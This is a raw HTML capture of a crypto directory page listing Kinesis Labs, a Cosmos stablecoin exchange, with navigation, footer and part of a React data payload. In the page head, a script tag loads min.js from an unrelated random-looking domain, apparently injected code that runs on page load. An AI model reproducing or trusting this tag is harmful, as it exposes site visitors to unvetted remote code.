

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interchaininfo.zone/indexes/kinesislabs
body_size: 16386
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b8f728c5371eb597.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2eace18f16e53cf9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f3bdcb35b295435.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ca0dd872f8cc8c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7978c124c6734874.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cd2c64c150541f85.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/536e757269bf93b5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8cb73c2ef01d4de3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c778258546679ed9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6090db466d4a02de.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a4198f5e33771c51.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/232c50d277aa2e0d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-cdb282e14d6da9f7.js"/><script src="/_next/static/chunks/4bd1b696-722bf082c5f9261c.js" async=""></script><script src="/_next/static/chunks/1517-0a491797ad540f83.js" async=""></script><script src="/_next/static/chunks/main-app-d453221e46986fb7.js" async=""></script><script src="/_next/static/chunks/app/layout-03a66e2b299f43c7.js" async=""></script><script src="/_next/static/chunks/7267-01a8dcaf7916c7a8.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js" async=""></script><script src="/_next/static/chunks/8173-c823b9af89079739.js" async=""></script><script src="/_next/static/chunks/2667-789aacb5e04702d8.js" async=""></script><script src="/_next/static/chunks/2531-790c76780e1a864f.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js" async=""></script><script src="/_next/static/chunks/2990-6f452fcaad511aba.js" async=""></script><script src="/_next/static/chunks/5466-efc90a625916933d.js" async=""></script><script src="/_next/static/chunks/7627-a00fd421eb1a774c.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>Kinesis Labs information and links - ICI | The Interchain...</title><meta name="description" content="Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.
"/><meta property="og:title" content="Kinesis Labs information and links - ICI | The Interchain..."/><meta property="og:description" content="Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.
"/><meta property="og:url" content="https://interchaininfo.zone/indexes/kinesislabs"/><meta property="og:site_name" content="Kinesis Labs information and links - ICI | The Interchain..."/><meta property="og:image" content="https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Kinesis Labs information and links - ICI | The Interchain..."/><meta name="twitter:description" content="Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.
"/><meta name="twitter:image" content="https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c"><!--$?--><template id="B:0"></template><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA"><div class="container_container__9Y8aW page-loader_container__Mp06_"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div></div></section></main><!--/$--><script src="/_next/static/chunks/webpack-cdb282e14d6da9f7.js" async=""></script><div hidden id="S:0"><header class="header_header__1OXnM"><div class="container_container__9Y8aW"><nav class="header_navigation__Jm85t"><a class="logo_logo___AkR9 header_logo__SX7rD" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><ul class="header_menu__dhK95"><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/categories">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/resources">Resources <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/new"><span class="header_desktop_text__rpLlw">New</span><span class="header_mobile_text__ZAA39">Newest <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></span></a></li><div class="header_separator__d0Lq7"></div><li class="header_submit_button_section__PUz__"><span id="" class="text_text__VtiUD header_submit_text_plus__FPEAe text_l1db__Qrf64 text_primary900__LiA6s text_v_left__tlNJA">+</span><span id="" class="text_text__VtiUD text_s2rg__jUeva text_primary900__LiA6s text_v_left__tlNJA">Submit</span></li><ul class="header_nav_list__AeANe"><li class="header_nav_item__j6_l8"><span id="" class="text_text__VtiUD text_h4mb__7VdAq text_text700__8M8i7 text_v_left__tlNJA">Submit New...</span></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/indexes">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/resources">Resource <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li></ul><div class="header_add_button_container__O96x8"><span id="" class="text_text__VtiUD header_add_button__VnZi0 text_l1rg__YDE7Z text_primary900__LiA6s text_v_left__tlNJA">+</span></div><li class="header_nav_item__j6_l8 header_nav_item_mobile__iCBlt"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu header_social_icons__DBnUf"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/InterchainInfo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.com/invite/3DN8PUJA37"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/+OQy0jks3Dhs0NDBh"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a></div><p id="" class="text_text__VtiUD text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">Interchain info © <!-- -->2026</p></li></ul><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA header_search_box__1suRp"><form class="form_form__Z2mtL form_row__OMM_o" autoComplete="off"><div class="form-field_formfield__y8lD9 global-search-form_search_form__dKSiU global-search-form_search_header__ofYPu"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl global-search-form_button__IMyrh" aria-label="Search Button"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z" clip-rule="evenodd"></path><path d="M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z" clip-rule="evenodd"></path></svg></button><input type="text" placeholder="What are you looking for?" autoComplete="off" class="input_input__vrU6y input_m1rg__7J76r input_primary__KBqIk global-search-form_input__1Eqog" name="search" value=""/><div class="box_box__RsMfi box_v_right__CKoJ_ box_h_center__DoEtA dropdown_dropdown__l_Qw9 global-search-form_dropdown__ZGbBt"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_right__uAaUv dropdown_label__L1H_0 global-search-form_dropdown_button__r7SrV"><span id="" class="text_text__VtiUD dropdown_prefix__M8EuA text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">In</span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text900__VV9pG text_v_left__tlNJA">All<!-- --> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 17" class="icon_icon__3oSxu dropdown_arrow__g2am_" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z" clip-rule="evenodd"></path></svg></span></button><ul class="dropdown_items__HmVqJ"><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_selected__gkMlR dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">All</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Index</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Resources</span></li></ul><input type="hidden" name="topic" value=""/></div></div></form></div><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl header_menu_button__6tKFJ"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="M24 2H0V0h24v2Zm0 10H0v-2h24v2Z" clip-rule="evenodd"></path></svg></button></nav></div></header><template id="P:1"></template><footer class="footer_footer__dfLeS"><div class="container_container__9Y8aW"><div class="footer_top__hN6xB"><div class="footer_links__zoGy1"><div class="footer_logo__RPxe3"><a class="logo_logo___AkR9 footer_image__UA9WX" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><p id="" class="text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Interchain Info</p></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Support ICI</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/pricing"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Premium Services</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://interchain-info.canny.io/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Send feedback</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://www.enigma-validator.com/#Staking"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Stake with our Partner</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Social</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://twitter.com/InterchainInfo"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Twitter<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://discord.com/invite/3DN8PUJA37"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Discord<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://t.me/+OQy0jks3Dhs0NDBh"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Telegram<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Links</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/terms-of-service"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Terms of Service</span></a></div><div><a class="footer-link_link__jDUKR" target="_self" href="/privacy-policy"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Privacy Policy</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Documentation</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Spark Family</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://sparkibc.zone/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Spark IBC</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://airdrops.one/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Airdrops</span></a></div></div></div></div><div class="footer_bottom__jQ64_"><p id="" class="text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Interchain info © <!-- -->2026</p></div></div></footer></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28303,[\"7177\",\"static/chunks/app/layout-03a66e2b299f43c7.js\"],\"default\"]\n3:I[15244,[],\"\"]\n4:I[43866,[],\"\"]\n5:I[54063,[\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"3009\",\"static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js\"],\"default\"]\n6:I[39543,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7201\",\"static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js\"],\"default\"]\n7:I[48173,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"\"]\na:I[86213,[],\"OutletBoundary\"]\nc:I[86213,[],\"MetadataBoundary\"]\ne:I[86213,[],\"ViewportBoundary\"]\n10:I[34835,[],\"\"]\n:HL[\"/_next/static/media/26d0ba92e140f0dc-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/36551b763e8a6bee-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/36966cca54120369-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/849e413723d2640a-s.